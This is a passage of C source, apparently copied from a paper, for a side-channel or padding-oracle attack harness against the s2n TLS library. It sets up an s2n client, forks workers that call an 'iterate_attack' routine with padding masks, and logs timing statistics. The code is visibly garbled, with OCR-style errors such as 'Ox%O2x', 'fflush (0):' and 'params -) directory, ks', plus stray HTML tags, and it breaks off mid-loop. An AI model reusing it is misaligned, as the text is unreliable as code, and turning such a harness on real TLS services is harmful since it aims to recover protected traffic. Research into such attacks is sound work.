      if (worker_id == 0 && i && (i%(1<<10) == 0)) {<br>printf("\rOx%O2x, log(i): %5.2f, log(j): %5.2f, min: %101d, %%%d: %9.3f ",<br>padding_mask, log2(i), log2(j), t_min, params->mod, fmod((acc/(i+1)), params->mod));
        print_counter ( counter, params ->mod, i+1, 10);
       fflush (0):
   }
}
  gzclose(fh);
   if (worker_id == 0) {
      printf("\r0x%02x, log(i): %5.2f, log(j): %5.2f, min: %101d, %%%d: %9.3f ", padding_mask,<br>(double)log2(m), log2(j), t_min, params->mod, fmod(acc/m, params->mod));<br>print_counter(counter, params->mod, m, 10);
      printf ("\n");
fflush (0);
  }
  free (fn);
  return acc / params -> ntrials ;
}
int main (int argc, char **argv) {<br>setenv("S2N_ENABLE_CLIENT_MODE", "1", 0);
  s2n_init();
  struct s2n_config *config = s2n_config_new();
   s2n_config_set_cipher_preferences ( config , " 20140601 ");
s2n_config_add_cert_chain_and_key ( config , certificate , private_key );
  cmdline_params_t params ;
  parse_cmdline (params, argc, argv, "s2n full");
  struct stat s;
  if (stat(params -) directory, ks) == 0) {
      if (!(s.st_mode & S_IFDIR)){<br>printf("'%s' is not a directory", params->directory);
         abort();
     }
   } else if (mkdir(params->directory, S_IRWXU)) {<br>printf("'%s' does not exist and cannot be created.", params->directory);
     abort ();
  }
  for (uint16_t j=0; j<params -&gt; jobs; j++) {
      pid_t pid_worker = fork ();
if ( pid_worker == 0) {
        iterate_attack ( params, config, 0x00, j);
```